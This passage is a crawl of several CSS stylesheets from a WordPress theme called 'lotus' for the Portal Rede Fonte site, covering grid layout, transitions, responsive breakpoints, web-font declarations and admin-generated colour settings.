input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, textarea:focus { border-color: #aaa; color: #444; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); }

textarea { min-height: 60px; }

select { width: 220px; padding: 0; }

/* align =============================
====================================== */
.ie7 img { -ms-interpolation-mode: bicubic; }

.hidden { display: none; }

.left { float: left; }

.right { float: right; }

.center { margin-left: auto; margin-right: auto; display: block; clear: both; }

.alignright, .alignleft { margin-bottom: 1em; }

.alignright { float: right; margin-left: 1.5em; }

.alignleft { float: left; margin-right: 1.5em; }

/* divider ---------- */
.sep { display: block; clear: both; height: 0; line-height: 0; }
.sep.space { height: 45px; }

/* Grid 
-------------------- */
.one_one, .one_half, .one_third, .two_third, .one_fourth, .two_fourth, .three_fourth, .col { margin-left: 1%; margin-right: 1%; float: left; display: block; }

.one-column .col { margin-left: 0; margin-right: 0; }

.grid_wrapper, .row { margin-left: -1%; margin-right: -1%; *zoom: 1; position: relative; }
.grid_wrapper:before, .grid_wrapper:after, .row:before, .row:after { content: ""; display: table; }
.grid_wrapper:after, .row:after { clear: both; }

.one_one { width: 97.98%; }
.one_one.no-gutter { width: 100%; }

.one_half { width: 47.98%; }
.ie7 .one_half { width: 47%; }

.one_third { width: 31.31%; }
.ie7 .one_third { width: 31%; }

.two_third { width: 64.64%; }
.ie7 .two_third { width: 64%; }

.one_fourth { width: 22.98%; }
.ie7 .one_fourth { width: 22%; }

.two_fourth { width: 47.98%; }
.ie7 .two_fourth { width: 47%; }

.three_fourth { width: 72.98%; }
.ie7 .three_fourth { width: 72%; }

.one_fifth { width: 17.98%; }
.ie7 .one_fifth { width: 17%; }

.one_sixth { width: 14.64%; }
.ie7 .one_sixth { width: 14%; }

.one-column .col, .col1 .col { width: 100%; margin-right: 0; }
.one-column .col.height1, .one-column .col.height2, .col1 .col.height1, .col1 .col.height2 { overflow: hidden; }

.two-column, .col2 { margin-left: -1%; margin-right: -1%; }
.ie7 .two-column .col, .two-column.isotope .col, .ie7 .col2 .col, .col2.isotope .col { width: 47.8%; }
.two-column .col, .col2 .col { width: 47.98%; }

.three-column, .col3 { margin-left: -1%; margin-right: -1%; }
.ie7 .three-column .col, .three-column.isotope .col, .ie7 .col3 .col, .col3.isotope .col { width: 31.2%; }
.three-column .col, .col3 .col { width: 31.31%; }

.four-column, .col4 { margin-left: -1%; margin-right: -1%; }
.ie7 .four-column .col, .four-column.isotope .col, .ie7 .col4 .col, .col4.isotope .col { width: 22.8%; }
.four-column .col, .col4 .col { width: 22.98%; }

.five-column, .col5 { margin-left: -1%; margin-right: -1%; }
.ie7 .five-column .col, .five-column.isotope .col, .ie7 .col5 .col, .col5.isotope .col { width: 17.8%; }
.five-column .col, .col5 .col { width: 17.98%; }

.six-column, .col6 { margin-left: -1%; margin-right: -1%; }
.ie7 .six-column .col, .six-column.isotope .col, .ie7 .col6 .col, .col6.isotope .col { width: 14.5%; }
.six-column .col, .col6 .col { width: 14.64%; }

.first { margin-left: 0 !important; }

.last { margin-right: 0 !important; }

.top { margin-top: 0; padding-top: 0; }

.bottom { margin-bottom: 0; padding-bottom: 0; }

/* easing ============================
====================================== */
.ease-out-quint { -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); }

.ease-out-expo { -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); -moz-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.ease-out-circ { -webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); -moz-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); -o-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); }

.ease-out-quart { -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.ease-out-cubic { -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

.flexslider { position: relative; }
.flexslider li { margin-bottom: 0; }
.flexslider.flex-carousel .slides li img { opacity: 0.3; cursor: pointer; }
.flexslider.flex-carousel .slides .flex-active-slide img { opacity: 1; cursor: auto; }

/**** Isotope Filtering ****/
.isotope-item { z-index: 2; }

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }

/**** Isotope CSS3 transitions ****/
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }

.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }

.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71
body_size: 3079
content:
@media only screen and (max-width: 499px) { .fold { width: 85%; } }
@media only screen and (min-width: 500px) and (max-width: 649px) { .fold, header#siteheader nav, #access.fold { width: 65% !important; } }
@media only screen and (max-width: 479px) { .widget-pricetable .pt-content { *zoom: 1; margin-right: -0.6%; }
  .widget-pricetable .pt-content:before, .widget-pricetable .pt-content:after { content: ""; display: table; }
  .widget-pricetable .pt-content:after { clear: both; }
  .widget-pricetable .pt-content li { float: left; width: 49.5%; margin-right: 0.4%; }
  .widget-pricetable .pt-content li:nth-child(2n) { background-color: #f8f8f8; }
  .widget-pricetable .pt-content li:nth-child(4n+4), .widget-pricetable .pt-content li:nth-child(4n+3) { background-color: #f3f3f3; }
  .widget-pricetable .price-table-col { -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); }
  .single-axi_product .left-layout .entry-media { width: 98%; }
  .widget-contact .c_form input[type="email"], .widget-contact .c_form input[type="text"] { width: 100%; margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 99.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 99.65% !important; } }
@media only screen and (max-width: 649px) { .one-column .col, .col1 .col { margin-bottom: 2.5em; }
  .g1 .col { margin-bottom: 2px; }
  .col.img-top * { text-align: center; }
  .widget-tabs .tabs > li a { font-size: 85%; padding-right: 1em; padding-left: 1em; }
  .col2 .col { width: 49.5% !important; }
  footer#sitefooter ul.footer-menu li { float: none; }
  footer#sitefooter #copyright { width: 100%; padding: 0.5em 0; }
  footer#sitefooter #copyright small { float: none; display: block; margin: 0; padding: 0 1em; text-align: center; }
  .single-portfolio .entry-header .entry-title, .sinle-axi_product .entry-header .entry-title { text-align: center; }
  .single-portfolio .entry-header .entry-nav, .sinle-axi_product .entry-header .entry-nav { position: relative; width: auto !important; text-align: center; }
  .single-portfolio .entry-header .entry-nav-inner, .sinle-axi_product .entry-header .entry-nav-inner { float: none; }
  .single-post .entry-main, .single-news .entry-main { margin-left: 0 !important; }
  .single-post .entry-title, .single-post .entry-info, .single-news .entry-title, .single-news .entry-info { text-align: center !important; }
  .single-post .entry-format { display: none; }
  .widget-container .two-column .col, .widget-container .two-column.isotope .col, .widget-container .three-column .col, .widget-container .three-column.isotope .col, .widget-container .four-column .col, .widget-container .four-column.isotope .col, .widget-container .five-column .col, .widget-container .five-column.isotope .col, .widget-container .six-column .col, .widget-container .six-column.isotope .col, .subfooter .two-column .col, .subfooter .two-column.isotope .col, .subfooter .three-column .col, .subfooter .three-column.isotope .col, .subfooter .four-column .col, .subfooter .four-column.isotope .col, .subfooter .five-column .col, .subfooter .five-column.isotope .col, .subfooter .six-column .col, .subfooter .six-column.isotope .col { width: 100%; margin-right: 0; margin-right: 0; margin-left: 0; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col.height2, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col.height2, .widget-container .three-column .col.height1, .widget-container .three-column .col.height2, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col.height2, .widget-container .four-column .col.height1, .widget-container .four-column .col.height2, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col.height2, .widget-container .five-column .col.height1, .widget-container .five-column .col.height2, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col.height2, .widget-container .six-column .col.height1, .widget-container .six-column .col.height2, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col.height2, .subfooter .two-column .col.height1, .subfooter .two-column .col.height2, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col.height2, .subfooter .three-column .col.height1, .subfooter .three-column .col.height2, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col.height2, .subfooter .four-column .col.height1, .subfooter .four-column .col.height2, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col.height2, .subfooter .five-column .col.height1, .subfooter .five-column .col.height2, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col.height2, .subfooter .six-column .col.height1, .subfooter .six-column .col.height2, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col.height2 { overflow: hidden; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col .height1, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col .height1, .widget-container .three-column .col.height1, .widget-container .three-column .col .height1, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col .height1, .widget-container .four-column .col.height1, .widget-container .four-column .col .height1, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col .height1, .widget-container .five-column .col.height1, .widget-container .five-column .col .height1, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col .height1, .widget-container .six-column .col.height1, .widget-container .six-column .col .height1, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col .height1, .subfooter .two-column .col.height1, .subfooter .two-column .col .height1, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col .height1, .subfooter .three-column .col.height1, .subfooter .three-column .col .height1, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col .height1, .subfooter .four-column .col.height1, .subfooter .four-column .col .height1, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col .height1, .subfooter .five-column .col.height1, .subfooter .five-column .col .height1, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col .height1, .subfooter .six-column .col.height1, .subfooter .six-column .col .height1, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col .height1 { height: 60.606%; max-height: 60.60%; }
  .widget-container .two-column .col.height2, .widget-container .two-column .col .height2, .widget-container .two-column.isotope .col.height2, .widget-container .two-column.isotope .col .height2, .widget-container .three-column .col.height2, .widget-container .three-column .col .height2, .widget-container .three-column.isotope .col.height2, .widget-container .three-column.isotope .col .height2, .widget-container .four-column .col.height2, .widget-container .four-column .col .height2, .widget-container .four-column.isotope .col.height2, .widget-container .four-column.isotope .col .height2, .widget-container .five-column .col.height2, .widget-container .five-column .col .height2, .widget-container .five-column.isotope .col.height2, .widget-container .five-column.isotope .col .height2, .widget-container .six-column .col.height2, .widget-container .six-column .col .height2, .widget-container .six-column.isotope .col.height2, .widget-container .six-column.isotope .col .height2, .subfooter .two-column .col.height2, .subfooter .two-column .col .height2, .subfooter .two-column.isotope .col.height2, .subfooter .two-column.isotope .col .height2, .subfooter .three-column .col.height2, .subfooter .three-column .col .height2, .subfooter .three-column.isotope .col.height2, .subfooter .three-column.isotope .col .height2, .subfooter .four-column .col.height2, .subfooter .four-column .col .height2, .subfooter .four-column.isotope .col.height2, .subfooter .four-column.isotope .col .height2, .subfooter .five-column .col.height2, .subfooter .five-column .col .height2, .subfooter .five-column.isotope .col.height2, .subfooter .five-column.isotope .col .height2, .subfooter .six-column .col.height2, .subfooter .six-column .col .height2, .subfooter .six-column.isotope .col.height2, .subfooter .six-column.isotope .col .height2 { height: 123.212%; max-height: 123.21%; }
  .fold > .two-column, .fold > .three-column, .fold > .four-column, .fold > .five-column, .fold > .six-column { margin-left: 0; margin-right: 0; }
  .one_one, .one_half, .one_third, .two_third, .one_fourth, .two_fourth, .three_fourth, .one_fifth, .one_sixth { width: 97.98%; }
  .subfooter .one_fourth { width: 97.98% !important; }
  .one-column, .two-column, .three-column, .four-column, .five-column, .six-column { margin-right: 0; margin-left: 0; }
  .page-header .page-title, .page-header .page-subtitle { display: block; text-align: center; }
  div.scroll2top { right: 0; bottom: 0; }
  header#siteheader #logo img { max-width: 270px; } }
@media only screen and (max-width: 650px) { #axi_breadcrumbs { text-align: center !important; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 150px !important; } }
@media only screen and (min-width: 650px) and (max-width: 767px) { .fold { width: 95%; }
  header#siteheader nav#access, #top-header .container, #logo.fold { width: 80% !important; }
  .widget-container .two-column .col, .widget-container .three-column .col, .widget-container .four-column .col, .widget-container .five-column .col, .widget-container .six-column .col, .subfooter .two-column .col, .subfooter .three-column .col, .subfooter .four-column .col, .subfooter .five-column .col, .subfooter .six-column .col { width: 47.98%; }
  header#siteheader #logo img { max-width: 550px; } }
@media only screen and (max-width: 767px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; min-height: 80px; }
  header#siteheader #sitetitle { background-color: #308dd7; }
  header#siteheader #logo { display: block; }
  header#siteheader #logo.fold { width: 90%; margin: 0 auto; }
  header#siteheader #logo .logo_inner { margin: 0; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 16px; position: relative; display: block; height: 80px; }
  header#siteheader #logo .nav-toggle { display: block; }
  header#siteheader nav { position: relative; width: 90%; margin: 0 auto; }
  header#siteheader .sf-menu { display: none; float: none; }
  header#siteheader .sf-menu li { float: none; }
  header#siteheader .sf-menu li:hover ul, header#siteheader .sf-menu li.sfHover ul { top: 0px; }
  header#siteheader .sf-menu li:hover ul ul > li > a, header#siteheader .sf-menu li.sfHover ul ul > li > a { background-color: #2b2b2b; }
  header#siteheader .sf-menu li.sfHover .sfHover > a { border-bottom: 1px solid #1a1a1a; }
  header#siteheader .sf-menu li li li { border-bottom: 1px solid #181818; border-top: 1px solid #343434; }
  header#siteheader .sf-menu li li li:last-child { border-bottom: none; }
  header#siteheader .sf-menu > li > a { line-height: 44px; border-bottom: 1px solid #2782cc; text-align: left; border-top: 1px solid #75b3e4; }
  header#siteheader .sf-menu ul { left: 0; width: 100%; position: relative; }
  header#siteheader .sf-menu .sf-with-ul { background-image: url(images/controls/menu/ul-arrow.png); background-position: right center; background-repeat: no-repeat; }
  header#siteheader .sf-menu .sf-with-ul a.sf-with-ul { background-color: black !important; }
  .callout, .stunning { padding-bottom: 10px; }
  .callout .widget-title, .stunning .widget-title { display: block; }
  .callout > p, .callout > .widget-title, .stunning > p, .stunning > .widget-title { text-align: center !important; }
  .callout.has_btn { padding-bottom: 60px; }
  .callout > a ~ p, .callout > a ~ .widget-title { margin-right: 35px; }
  .callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
  .callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
  .stunning { padding-bottom: 70px; }
  .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 0px; }
  .stunning > a ~ p { min-height: 110px; }
  .stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }
  .widget-pricetable .price-table-col.featured { margin-bottom: 1em; }
  .single-axi_product #main .left-layout .entry-media, .single-axi_product #main .right-layout .entry-media, .single-portfolio #main .left-layout .entry-media, .single-portfolio #main .right-layout .entry-media { width: 98%; min-height: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content, .single-portfolio #main .left-layout .entry-content, .single-portfolio #main .right-layout .entry-content { margin-top: 3em; width: 98%; position: relative; }
  .single-axi_product #main .left-layout .entry-content .meta-folio, .single-axi_product #main .right-layout .entry-content .meta-folio, .single-portfolio #main .left-layout .entry-content .meta-folio, .single-portfolio #main .right-layout .entry-content .meta-folio { margin-right: 60px; }
  .single-axi_product #main .left-layout .entry-content .socials, .single-axi_product #main .right-layout .entry-content .socials, .single-portfolio #main .left-layout .entry-content .socials, .single-portfolio #main .right-layout .entry-content .socials { position: absolute; top: 20px; right: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 210px; }
  .single-axi_product #main .left-layout .entry-content .flex-container, .single-axi_product #main .right-layout .entry-content .flex-container { top: 0; bottom: auto; }
  .single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: auto; }
  .single-portfolio #main .entry-header { display: none; }
  /* sidebars */
  .right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { width: 100%; margin: 0 auto; }
  .right-sidebar aside.sidebar, .left-sidebar aside.sidebar { margin-bottom: 2em; padding-top: 2em; border-top: 1px dotted #cfcfcf; }
  #top-header { text-align: center; }
  #top-header p { margin: 0; }
  #top-header .header-tools { position: relative; top: auto; right: auto; margin-top: 0; min-height: 60px; }
  #top-header #searchform { float: none; position: relative; top: auto; left: auto; }
  #top-header #searchform form, #top-header #searchform #search { margin: 0; }
  #top-header #searchform form { position: relative; display: inline-block; }
  #top-header #searchform #search { padding: 0.5em 1em; min-width: 250px; max-width: 320px; width: 80%; margin: 0 auto; }
  #top-header #searchform #search:focus { width: 80%; }
  #top-header .socials { float: none; margin-top: 5px; margin-bottom: 5px; }
  #top-header .socials li:last-child { margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 49.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 49.65%; }
  .commentlist ul.children { margin-left: 0; }
  #commentform input[type="text"], #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; }
  .widget-title-bar.mob { height: auto; background-image: none; text-align: center; }
  .widget-title-bar.mob .widget-title { display: block; padding-right: 0; }
  .widget-title-bar.mob .widget-nav.filterable { position: relative; margin-top: 0.5em; }
  .widget-title-bar .widget-nav { padding: 0; }
  .header_flags_lan_selector { display: inline-block; width: 100%; float: none !important; border: none !important; padding-bottom: 20px; } }
@media only screen and (max-width: 768px) { footer#sitefooter .container { text-align: center; }
  footer#sitefooter ul.footer-menu, footer#sitefooter ul.socials { float: none; display: inline-block; margin-bottom: 5px; }
  footer#sitefooter nav#footer_nav { display: block; text-align: center; width: 100%; margin-bottom: 0; }
  footer#sitefooter ul.socials { position: relative; top: auto; left: auto; margin-top: 0; }
  footer#sitefooter div#copyright { float: none; display: block; text-align: center; margin: 0 0 5px; }
  footer#sitefooter div#copyright small { display: inline-block; float: none; }
  .subfooter .one_fourth { width: 47.9%; } }
@media only screen and (min-width: 769px) { #copyright ~ #footer_nav li:first-child a { padding-left: 10px; margin-left: 12px; border-left: 1px solid #292929; } }
@media only screen and (min-width: 768px) { header#siteheader .sf-menu { display: inline-block !important; *display: inline !important; } }
@media only screen and (min-width: 768px) and (max-width: 959px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; }
  header#siteheader #logo { display: block; background-color: #4196da; }
  header#siteheader #logo .logo_inner { margin: 0 auto; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 18px; position: relative; display: block; height: 80px; }
  header#siteheader nav { position: relative; width: 100%; float: left; height: 85px; }
  header#siteheader .sf-menu { float: none; display: inline-block; *display: inline; }
  .left-sidebar .commentlist ul.children, .right-sidebar .commentlist ul.children { margin-left: 0; }
  .left-sidebar #commentform input[type="text"], .left-sidebar #commentform input[type="email"], .right-sidebar #commentform input[type="text"], .right-sidebar #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; } }
@media only screen and (min-width: 960px) and (max-width: 989px) { header#siteheader > .container { width: 90%; }
  header#siteheader .sf-menu > li > a { padding-right: 1.1em; padding-left: 1.1em; font-size: 90%; } }
@media only screen and (min-width: 768px) and (max-width: 990px) { .fold { width: 90%; }
  #logo.fold { width: 100%; } }
@media only screen and (max-width: 960px) { #axi_breadcrumbs { text-align: left; position: relative; right: auto; top: auto; margin-top: 5px; } }
@media only screen and (min-width: 1024px) { .boxed #inner-body { max-width: 1050px; margin: 0 auto; } }
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { /* 2x =================================================== */ }


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3
body_size: 420
content:
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: local('Open Sans Light'), local('OpenSans-Light'), 
  url(fonts/opensans/opensans-300.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), 
  url(fonts/opensans/opensans-400.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Open Sans Semibold'), local('OpenSans-Semibold'), 
  url(fonts/opensans/opensans-600.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
  url(fonts/opensans/opensans-700.woff) format('woff');
}


@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-webfont.eot');
    src: url('fonts/merriweather/Merriweather-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
    font-weight: 400;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
        font-weight: 400;
    }
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot');
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-Bold-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
        font-weight: 700;
    }
}



--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71
body_size: 171
content:
/* ==============================================================================
Theme Name: Portal Rede Fonte
Theme URI: http://www.redefonte.com/
Author: Átila Giovani
Version: 1.7
License:GNU General Public License
License URI:license.txt
================================================================================= */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0
body_size: 2082
content:
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/
body {
    background: #eeeeee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #b2c0cd;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #b2c0cd;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ffffff; }

.callout a.featured_btn { border-left-color: #ffffff;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ffffff; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ffffff; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ffffff; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #f5f5f5 }

.widget-staff figcaption .socials a { color: #109109109 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ffffff; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #b9b9b9; }*/
hr, .divider { border-color: #b9b9b9; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #78acc2; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #78acc2; }

::selection { background-color: #78acc2; }
::-moz-selection { background-color: #78acc2; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #78acc2; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #6ea2b8 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#78acc2; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#78acc2; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #6ea2b8 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #eb3134; }
#top-header #searchform #s { background-color: #d71d20; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #d2181b; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color : #ffffff; }



/* Custom header styles
